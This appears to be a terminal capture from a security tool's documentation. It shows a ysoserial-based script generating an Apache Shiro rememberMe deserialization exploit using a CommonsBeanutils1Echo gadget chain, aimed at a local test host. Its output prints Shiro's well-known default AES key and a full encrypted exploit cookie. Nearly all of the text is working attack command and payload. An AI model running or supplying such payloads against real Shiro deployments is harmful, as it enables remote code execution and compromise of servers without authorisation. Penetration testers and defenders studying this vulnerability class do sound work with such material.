 ➜ final-ysoserial python shiroEcho.py -M CommonsBeanutils1Echo -T CBC -U 127.0.0.1:8011
key is kPH+bIxk5D2deZiIxcaaaA==
payload is rememberMe=MfUz2vQjT5y2KInfW4DoWfY3EsIwEWtpGYEY1edbKEDS19EOmzPHdlTkVJn6HO6KU/3S/gmudYyt
oJ0FS7urITgZS63itQ4/Ri1sscqjqz+rh7QD4Ywm49cKcdjMxoivASjrgek47pDj7DbO/Escbul2Jco6l9PWZC2+lq3uHjWpg+
ZY8ALMvifxEfkK7b4AgjT+J13WvxEa3wusJy8DRnJJv/AtqEuTWy0iV5tuYZoU3Mp68/OguY8wjQon9VkJ/ophJAF8texZw/pl
yCVdVTL2vcpYV931Ykk7nLnqAG7B+7jmD7xWdEVO/qzfShZCsfNCMTjY1qtBnlIs92W4OIFkMuAPXjXeKIWqTpA8XK2uI9mJF/
YTYkNwnNCi28Bcprzenzljg2ADzO4/1OPaxhF3A6Gij7hRPR7pheKofsIdYmM5j656lrD9Z+ZKTuJr8npBDdPW6ih82WDc5/vG
DbD/jAScHsbOeEduvsEJEEwUbue8XRMXv9N96LGYlDQ09BSSOcrwXVGK+YNYGJmQkSBewW29ScvBArY5MmLbz+6jrJD9nt8j3w
H6knuazCE6KYOU7JGIb6D9u1EvNbYh8eJdMOGVZ+4GzIflsq1/HS3a+9P1smRAFsNtFWx1PF1EAD9QKZvn7aILKtDqh+xGksNh
4DiAWXojVkn0ZnGJhoIBOGhuHBeQX4SRxv4rOXe/4Af2VwrdncJ0/TWF36lKqX4Q+P6WAUjb3ZjCaMh6g8SR9xfe8hIb70cM85
m9lE8OZopNyG95p6P1a8zD96wVtTpLnS3BPo6Z2p60UsI7cHs4JD0RpZLnCl4fl35qkyeUtA0gk4PIjkB8ezGsVg7wD3qBfik4
jSILd4oPlGfWU1t/Ik7xyfm7eCynn2AKhhDJFMm2M8fv/oXmHJVL/5W1qYlrDI5Yeevppho7wl46EsWm6x5OZnq2cXk7Ont1dE
D3kstjhT8s3zJGAVxpw9hYzd/ihXSho9axbGEerLP1umA1FfXaQuWkvm6IGxKGdWAoQBMX+HxxOSp9GtsjGRweK2E0sHtQhShk